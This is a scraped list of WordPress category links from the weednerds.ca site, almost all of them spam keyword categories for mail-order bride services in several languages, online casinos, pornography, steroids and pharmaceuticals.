	<li class="cat-item cat-item-1895"><a href="https://weednerds.ca/category/seo-cartel-new-zealand/">seo-cartel-new-zealand</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://weednerds.ca/category/seo-cartel-phillipines/">seo-cartel-phillipines</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://weednerds.ca/category/seo-cartel-poland/">seo-cartel-poland</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://weednerds.ca/category/seo-cartel-vietnam/">seo-cartel-vietnam</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://weednerds.ca/category/seo-porn/">seo-porn</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://weednerds.ca/category/sep/">sep</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://weednerds.ca/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://weednerds.ca/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://weednerds.ca/category/sep-cartel-korea/">sep-cartel-korea</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://weednerds.ca/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://weednerds.ca/category/sep2/">sep2</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://weednerds.ca/category/sep3/">sep3</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://weednerds.ca/category/sep4/">sep4</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://weednerds.ca/category/sep5/">sep5</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://weednerds.ca/category/sep7/">sep7</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://weednerds.ca/category/service-de-marige-par-correspondance-la-mieux-717/">Service de mariГ©e par correspondance la mieux notГ©e</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://weednerds.ca/category/service-de-marige-par-correspondance-rgel-431/">Service de mariГ©e par correspondance rГ©el</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://weednerds.ca/category/services-de-marige-par-correspondance-183/">Services de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://weednerds.ca/category/services-de-marige-par-correspondance-691/">Services de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://weednerds.ca/category/services-de-marige-par-correspondance-lggitime-529/">Services de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://weednerds.ca/category/servicio-de-novias-por-correo-leggtimo-116/">servicio de novias por correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://weednerds.ca/category/servicios-de-novias-por-correo-2/">servicios de novias por correo</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://weednerds.ca/category/servis-mladenke-s-najvie%d1%9eim-ocijenjenim-71/">Servis mladenke s najviЕЎim ocijenjenim narudЕѕbama</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://weednerds.ca/category/servizio-sposa-per-corrispondenza-pig-votato-128/">servizio sposa per corrispondenza piГ№ votato</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://weednerds.ca/category/should-i-buy-a-mail-order-bride-2/">should i buy a mail order bride</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://weednerds.ca/category/should-i-date-a-mail-order-bride-2/">should i date a mail order bride</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://weednerds.ca/category/showbet-1-3690/">showbet 1 3690</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://weednerds.ca/category/showbet-4860/">showbet 4860</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://weednerds.ca/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://weednerds.ca/category/showbet-8610/">showbet 8610</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://weednerds.ca/category/site-betnacional-83/">Site Betnacional 83</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://weednerds.ca/category/site-de-la-marige-par-correspondance-des-dix-130/">Site de la mariГ©e par correspondance des dix premiers</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://weednerds.ca/category/site-de-marige-par-correspondance-lggitime-172/">site de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://weednerds.ca/category/site-de-rencontres-par-courrier-glectronique-517/">site de rencontres par courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://weednerds.ca/category/site-web-de-la-marige-par-correspondance-238/">site Web de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://weednerds.ca/category/site-web-de-marige-par-correspondance-lggitime-795/">site Web de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://weednerds.ca/category/sites-de-marige-par-correspondance-lggitime-reddit-745/">sites de mariГ©e par correspondance lГ©gitime reddit</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://weednerds.ca/category/sites-de-marige-par-courrier-par-correspondance-64/">sites de mariГ©e par courrier par correspondance</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://weednerds.ca/category/sites-de-marige-g-commande-par-correspondance-les-185/">Sites de mariГ©e Г  commande par correspondance les mieux notГ©s</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://weednerds.ca/category/sites-de-marigs-par-correspondance-rgels-353/">sites de mariГ©s par correspondance rГ©els</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://weednerds.ca/category/sites-web-de-la-marige-par-correspondance-87/">Sites Web de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://weednerds.ca/category/sites-web-de-la-meilleure-vente-par-correspondance-2/">sites Web de la meilleure vente par correspondance</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://weednerds.ca/category/sites-web-de-marige-par-correspondance-reddit-416/">Sites Web de mariГ©e par correspondance Reddit</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://weednerds.ca/category/siti-di-incontri-per-sposa-per-corrispondenza-2/">siti di incontri per sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://weednerds.ca/category/siti-di-sposa-per-corrispondenza-pig-votati-246/">siti di sposa per corrispondenza piГ№ votati</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://weednerds.ca/category/siti-web-di-sposa-per-corrispondenza-reale-2/">siti web di sposa per corrispondenza reale</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://weednerds.ca/category/sitio-de-citas-de-novias-por-correo-2/">sitio de citas de novias por correo</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://weednerds.ca/category/sitio-de-la-novia-de-orden-de-correo-leggtimo-175/">sitio de la novia de orden de correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://weednerds.ca/category/sitio-web-de-la-novia-de-pedidos-por-correo-2/">sitio web de la novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://weednerds.ca/category/sitio-web-de-la-novia-de-pedidos-por-correo-real-2/">sitio web de la novia de pedidos por correo real</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://weednerds.ca/category/sitios-de-novias-de-pedidos-por-correo-leggtimo-60/">sitios de novias de pedidos por correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://weednerds.ca/category/sitios-web-de-novias-por-correo-2/">sitios web de novias por correo</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://weednerds.ca/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://weednerds.ca/category/sky-exchange1/">sky exchange1</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://weednerds.ca/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://weednerds.ca/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://weednerds.ca/category/slotcasino1/">slotcasino1</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://weednerds.ca/category/slotobitcasino/">slotobitcasino</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://weednerds.ca/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://weednerds.ca/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://weednerds.ca/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://weednerds.ca/category/slottica-casino-pl-95/">Slottica Casino Pl 95</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://weednerds.ca/category/so-bestellen-sie-eine-russische-mail-bestellung-2/">So bestellen Sie eine russische Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://weednerds.ca/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://weednerds.ca/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://weednerds.ca/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://weednerds.ca/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://weednerds.ca/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://weednerds.ca/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://weednerds.ca/category/socigtgs-de-marige-par-correspondance-lggitime-739/">SociГ©tГ©s de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://weednerds.ca/category/soft2bet/">Soft2Bet</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://weednerds.ca/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://weednerds.ca/category/sollte-ich-mit-einer-versandbestellbraut-2/">Sollte ich mit einer Versandbestellbraut verabreden</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://weednerds.ca/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://weednerds.ca/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://weednerds.ca/category/spiderbetscasino/">spiderbetscasino</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://weednerds.ca/category/spindragonscasino/">spindragonscasino</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://weednerds.ca/category/spinmama-casino/">spinmama-casino</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://weednerds.ca/category/spinnycasino/">spinnycasino</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://weednerds.ca/category/sportingbet/">sportingbet</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://weednerds.ca/category/sportsbet-oficial-754/">Sportsbet Oficial 754</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://weednerds.ca/category/sposa-per-corrispondenza-legittima-2/">sposa per corrispondenza legittima</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://weednerds.ca/category/sposa-per-corrispondenza-pig-calda-109/">sposa per corrispondenza piГ№ calda</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://weednerds.ca/category/sssd/">sssd</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://weednerds.ca/category/starzino/">Starzino</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://weednerds.ca/category/starzinocasino/">starzinocasino</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://weednerds.ca/category/stayinlodges/">stayinlodges</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://weednerds.ca/category/steve-brown/">Steve Brown</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://weednerds.ca/category/storie-di-sposa-per-corrispondenza-2/">storie di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://weednerds.ca/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://weednerds.ca/category/story/">Story</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://weednerds.ca/category/stromectol/">stromectol</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://weednerds.ca/category/suchen-sie-eine-versandbestellbraut-2/">Suchen Sie eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://weednerds.ca/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://weednerds.ca/category/sumatriptan/">Sumatriptan</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://weednerds.ca/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://weednerds.ca/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://weednerds.ca/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://weednerds.ca/category/sweetbonanza/">sweetbonanza</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://weednerds.ca/category/sdcak-posta-siparie%d1%9fi-gelin-170/">SД±cak Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://weednerds.ca/category/tablet/">Tablet</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://weednerds.ca/category/tala-888-casino-login-595/">Tala 888 Casino Login 595</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://weednerds.ca/category/taya365/">taya365</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://weednerds.ca/category/taya365-download/">taya365-download</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://weednerds.ca/category/casino/taya365-login/">taya365-login</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://weednerds.ca/category/teacherrangerteacher/">teacherrangerteacher</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://weednerds.ca/category/tenexcasino/">tenexcasino</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://weednerds.ca/category/test/">test</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://weednerds.ca/category/testking/">testking</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://weednerds.ca/category/testrad/">testrad</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://weednerds.ca/category/text/">text</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://weednerds.ca/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://weednerds.ca/category/th-slots/">th-slots</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://weednerds.ca/category/thai/">Thai</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://weednerds.ca/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://weednerds.ca/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://weednerds.ca/category/thailand-porn1/">Thailand Porn1</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://weednerds.ca/category/the-best-cabbage-soup-diet-recipe-and-7-day-diet-2/">The BEST Cabbage Soup Diet Recipe and 7-Day Diet Plan PDF</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://weednerds.ca/category/the-mail-order-bride-site-2/">the mail order bride site</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://weednerds.ca/category/theedgesport-cl/">theedgesport.cl</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://weednerds.ca/category/thestakehousecasino/">thestakehousecasino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://weednerds.ca/category/tikitakacasino/">tikitakacasino</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://weednerds.ca/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://weednerds.ca/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://weednerds.ca/category/today-news/">today-news</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://weednerds.ca/category/todellinen-postimyynti-morsiamen-palvelu-2/">todellinen postimyynti morsiamen palvelu</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://weednerds.ca/category/top-mail-bestellung-braut-site-2/">Top -Mail -Bestellung Braut Site</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://weednerds.ca/category/top-mail-bestellung-brautdienste-2/">Top -Mail -Bestellung Brautdienste</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://weednerds.ca/category/top-mail-bestellung-brautlender-2/">Top -Mail -Bestellung Brautlender</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://weednerds.ca/category/top-mail-bestellung-brautseiten-2/">Top -Mail -Bestellung Brautseiten</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://weednerds.ca/category/top-mail-bestellung-brautwebsites-2/">Top -Mail -Bestellung Brautwebsites</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://weednerds.ca/category/top-mail-brautnetz-bestellen-2/">Top -Mail -Brautnetz bestellen</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://weednerds.ca/category/top-10-best-workout-apps-for-2025-2/">Top 10 Best Workout Apps for 2025</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://weednerds.ca/category/top-10-des-sites-de-mariges-par-correspondance-92/">Top 10 des sites de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://weednerds.ca/category/top-10-fitness-womans-app-2025/">Top 10 fitness womans app 2025</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://weednerds.ca/category/top-10-mail-order-bride-websites-2/">top 10 mail order bride websites</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://weednerds.ca/category/top-10-sites-web-de-mariges-par-correspondance-388/">Top 10 sites Web de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://weednerds.ca/category/top-10-sposa-per-corrispondenza-2/">top 10 sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://weednerds.ca/category/top-5-fitness-app-in-usa/">TOP 5 fitness app in USA</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://weednerds.ca/category/top-5-fitness-app-october-2025/">TOP 5 fitness app October 2025</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://weednerds.ca/category/top-5-mail-order-bride-sites-2/">top 5 mail order bride sites</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://weednerds.ca/category/top-5-workout-apps-2026/">TOP 5 workout apps 2026</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://weednerds.ca/category/top-bride-mail-2/">Top Bride Mail.</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://weednerds.ca/category/top-deset-narude%d1%95be-za-mladenku-54/">Top deset narudЕѕbe za mladenku</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://weednerds.ca/category/top-mail-order-bride-countries-2/">top mail order bride countries</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://weednerds.ca/category/top-mail-order-bride-services-2/">top mail order bride services</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://weednerds.ca/category/top-mail-order-bride-site-2/">top mail order bride site</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://weednerds.ca/category/top-mail-order-bride-sites-2/">top mail order bride sites</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://weednerds.ca/category/top-mail-order-bride-websites-2/">top mail order bride websites</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://weednerds.ca/category/top-news-2/">Top news</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://weednerds.ca/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://weednerds.ca/category/top-rated-mail-order-bride-sites-2/">top rated mail order bride sites</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://weednerds.ca/category/top-ten-mail-bestellen-braut-2/">Top Ten Mail bestellen Braut</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://weednerds.ca/category/top-ten-mail-bestellen-braut-site-2/">Top Ten Mail bestellen Braut Site</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://weednerds.ca/category/top-ten-mail-order-bride-site-2/">top ten mail order bride site</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://weednerds.ca/category/top-ten-mail-order-bride-webites-2/">top ten mail order bride webites</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://weednerds.ca/category/top-news/">top-news</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://weednerds.ca/category/top-stories/">Top-Stories</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://weednerds.ca/category/topendsports-com/">topendsports.com</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://weednerds.ca/category/toper/">Toper</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://weednerds.ca/category/topp-10-postordre-brud-nettsteder-2/">topp 10 postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://weednerds.ca/category/topp-ordre-brud-nettsteder-2/">topp ordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://weednerds.ca/category/topp-ordre-brudland-2/">topp ordre brudland</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://weednerds.ca/category/topp-post-brudebestillingsnett-2/">topp post brudebestillingsnett</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://weednerds.ca/category/topp-postorder-brud-2/">topp postorder brud</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://weednerds.ca/category/topp-postorder-brudens-webbplatser-2/">topp postorder brudens webbplatser</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://weednerds.ca/category/topp-postordre-brud-sitter-2/">topp postordre brud sitter</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://weednerds.ca/category/topp-tio-postorder-brud-webbplats-2/">topp tio postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://weednerds.ca/category/tortugacasino/">tortugacasino</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://weednerds.ca/category/tosi-postimyynti-morsiamen-tarinoita-2/">tosi postimyynti morsiamen tarinoita</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://weednerds.ca/category/totalcasino/">totalcasino</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://weednerds.ca/category/totocasino/">totocasino</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://weednerds.ca/category/porn/tr-pornhub-com/">tr-pornhub.com</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://weednerds.ca/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://weednerds.ca/category/trader3/">trader3</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://weednerds.ca/category/trading1/">Trading1</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://weednerds.ca/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://weednerds.ca/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://weednerds.ca/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://weednerds.ca/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://weednerds.ca/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://weednerds.ca/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://weednerds.ca/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://weednerds.ca/category/trading4/">trading4</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://weednerds.ca/category/trading8/">trading8</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://weednerds.ca/category/trances777/">trances777</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://weednerds.ca/category/travail-des-mariges-par-correspondance-101/">Travail des mariГ©es par correspondance?</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://weednerds.ca/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://weednerds.ca/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://weednerds.ca/category/travel-leisure-vacations/">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://weednerds.ca/category/trem/">trem</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://weednerds.ca/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://weednerds.ca/category/trg/">trg</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://weednerds.ca/category/tribuapp/">tribuapp</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://weednerds.ca/category/trinityprimary/">trinityprimary</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://weednerds.ca/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://weednerds.ca/category/trouver-la-marige-par-correspondance-481/">Trouver la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://weednerds.ca/category/trouver-une-marige-80/">trouver une mariГ©e</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://weednerds.ca/category/true-mail-bestellung-braut-2/">True Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://weednerds.ca/category/trump/">trump</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://weednerds.ca/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://weednerds.ca/category/turkey-casino-bonus/">Turkey Casino Bonus</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://weednerds.ca/category/turkish-viagra/">Turkish Viagra</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://weednerds.ca/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://weednerds.ca/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://weednerds.ca/category/uk-casino-1/">UK Casino 1</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://weednerds.ca/category/uk-casino-2/">UK Casino 2</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://weednerds.ca/category/uk-casino-3/">UK Casino 3</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://weednerds.ca/category/uk-casino-4/">UK Casino 4</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://weednerds.ca/category/uk-testosteron/">UK_testosteron</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://weednerds.ca/category/uncategirized/">uncategirized</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://weednerds.ca/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weednerds.ca/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://weednerds.ca/category/une-marige-par-correspondance-482/">une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://weednerds.ca/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://weednerds.ca/category/up-x-on-15590-679/">up-x-on-15590-679</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://weednerds.ca/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://weednerds.ca/category/us-steroid/">US_steroid</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://weednerds.ca/category/uyt/">uyt</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://weednerds.ca/category/vad-r-en-postorderbrud-162/">vad Ã¤r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://weednerds.ca/category/vad-r-postorder-brudtjnster-132/">vad Ã¤r postorder brudtjÃ¤nster</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://weednerds.ca/category/vape-pen/">Vape Pen</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://weednerds.ca/category/vavada1/">vavada1</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://weednerds.ca/category/vegas11-app-859/">Vegas11 App 859</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://weednerds.ca/category/vegasino-app-780/">Vegasino App 780</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://weednerds.ca/category/vegastars1/">vegastars1</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://weednerds.ca/category/vegastars2/">vegastars2</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://weednerds.ca/category/vegastars3/">vegastars3</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://weednerds.ca/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://weednerds.ca/category/vendita-per-corrispondenza-siti-sposa-2/">vendita per corrispondenza siti sposa</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://weednerds.ca/category/vendita-per-corrispondenza-sposa-siti-legittimi-2/">vendita per corrispondenza sposa siti legittimi</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://weednerds.ca/category/vendita-per-corrispondenza-sposa-storie-vere-2/">vendita per corrispondenza sposa storie vere</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://weednerds.ca/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://weednerds.ca/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://weednerds.ca/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://weednerds.ca/category/verdecasino/">verdecasino</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://weednerds.ca/category/versandbestellbraut-definitiom-2/">Versandbestellbraut definitiom</a>
</li>
